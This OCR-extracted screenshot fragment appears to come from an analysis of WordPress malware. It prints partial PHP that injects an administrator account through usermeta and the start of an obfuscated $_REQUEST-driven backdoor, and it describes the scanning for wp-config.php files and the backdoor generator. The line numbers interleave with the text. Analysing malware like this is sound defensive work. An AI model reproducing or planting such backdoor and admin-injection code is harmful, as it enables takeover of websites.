
$meta_key
= 
$prefix
. 
'capabilities'
;
1
$meta_value
= serialize([
'administrator'
=> true
2
// ... INSERT INTO {$prefix}usermeta ...
3
4
$meta_key_level
= 
$prefix
. 
'user_level'
;
5
$meta_value_level
= 10;
This particular script contains a
function that
find_wordpress_installations()
walks up the filesystem and scans for
wp-
files. This means that in a shared
config.php
hosting environment every site in the account is at
risk.
A backdoor generator function
is used
get_back()
to generate files similar to this excerpt:
<?php
1
$func_a1b2
= 
$_REQUEST
;
2
if
(isset(
$func_a1b2
[
'xy12'
])) {
3
$func_c3d4
= 
$func_a1b2
[
'ab34'
];
4
$func_e5f6
= 
$func_a1b2
[
'cd56'
];